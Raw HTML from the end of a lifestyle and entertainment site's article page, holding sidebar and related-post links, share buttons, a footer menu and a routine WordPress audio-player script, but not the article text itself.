				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-21-at-13.35.04_5bdd31be-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/empowering-realtors-with-data-the-nesti-approach-to-smarter-sales/" rel="bookmark">
		<h2 class="zox-s-title3">Empowering Realtors with Data: The Nesti Approach to Smarter Sales</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/ana-k-cruz-from-porto-to-hollywood-a-journey-fueled-by-dreams/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/10/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Los-Angeles-Mag-December-Issue-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/ana-k-cruz-from-porto-to-hollywood-a-journey-fueled-by-dreams/" rel="bookmark">
		<h2 class="zox-s-title3">Ana K. Cruz: From Porto to Hollywood – A Journey Fueled by Dreams</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/mastering-your-online-image-the-power-of-personal-branding-in-e-commerce-with-justine-sinclair/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/Pic-6-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/mastering-your-online-image-the-power-of-personal-branding-in-e-commerce-with-justine-sinclair/" rel="bookmark">
		<h2 class="zox-s-title3">Mastering Your Online Image: The Power of Personal Branding in E-Commerce with Justine Sinclair</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/turning-your-downsides-into-strengths-achieving-more-in-life-by-diago-haddadi/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-07-at-13.16.59_63c6111b-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/turning-your-downsides-into-strengths-achieving-more-in-life-by-diago-haddadi/" rel="bookmark">
		<h2 class="zox-s-title3">Turning Your Downsides into Strengths: Achieving More in Life by Diago Haddadi</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/chef-ganis-culinary-journey-from-the-philippines-to-california/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2024/05/7E3A6284-59E9-4C3B-AB60-0CE538B927F1-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/chef-ganis-culinary-journey-from-the-philippines-to-california/" rel="bookmark">
		<h2 class="zox-s-title3">Chef Gani’s Culinary Journey from the Philippines to California</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/d-ai-sy-achieves-historic-milestone-with-crowdfunding-success/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-20-at-7.25.58-AM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/d-ai-sy-achieves-historic-milestone-with-crowdfunding-success/" rel="bookmark">
		<h2 class="zox-s-title3">D.ai.sy Achieves Historic Milestone with Crowdfunding Success</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																														</div><!--zox-side-list-wrap-->
				<div id="zox-tab-col2" class="zox-side-list-wrap zoxl zoxrel zox-tab-col-cont">
																																	</div><!--zox-side-list-wrap-->
							</div><!--zox-widget-tab-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&amp;t=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221; -&amp;url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&amp;t=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221; -&amp;url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221; https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
			<h2 class="zox-s-title2">From Millionaire to Philanthropist: Nitsa Nakos&#8217;s Journey of Impact and Success</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Amidst the popularity of social media marketing and e-commerce in the digital age, network marketing is still thriving. The key to its consistent success...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/charlie-harding/" title="Posts by Charlie Harding" rel="author">Charlie Harding</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>October 20, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Health</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
			<h2 class="zox-s-title2">Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">In the world of wellness influencers, there are few voices as powerful and inspiring as Ginger DeClue. With her mission to detoxify and heal...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>October 31, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x337.jpg" class="zox-reg-img wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg" class="zox-mob-img wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
			<h2 class="zox-s-title2">Chris Pratt continues discussions above &#8216;That Tomorrow War&#8217; consequence  love to make a &#8216;Tomorrow War&#8217; spin-off.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Chris Pratt has effectively held discussions about making a continuation of &#8220;The Tomorrow War.&#8221; The 42-year-old entertainer stars in the new activity...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>July 11, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
				<img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x337.png" class="zox-reg-img wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png" class="zox-mob-img wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-150x150.png 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Fashion</span></h3>
				<div class="zox-art-title">
			<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
			<h2 class="zox-s-title2">Kwak dong yeon reads about “vincenzo” co-stars harmony joong ki and 2pm’s taecyeon.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Vincenzo” starred tune joong ki as vincenzo cassano, an italian attorney and mafia consigliere. Who become born in korea however changed into followed via...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 18, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-903").on("click", function(){
	  		$(".zox-more-click-903").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://shoutoutcalifornia.com/"><img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221"><a href="https://shoutoutcalifornia.com/category/style/">Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://shoutoutcalifornia.com/category/music/">Music</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media Pvt.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/shoutout.california/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.13 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
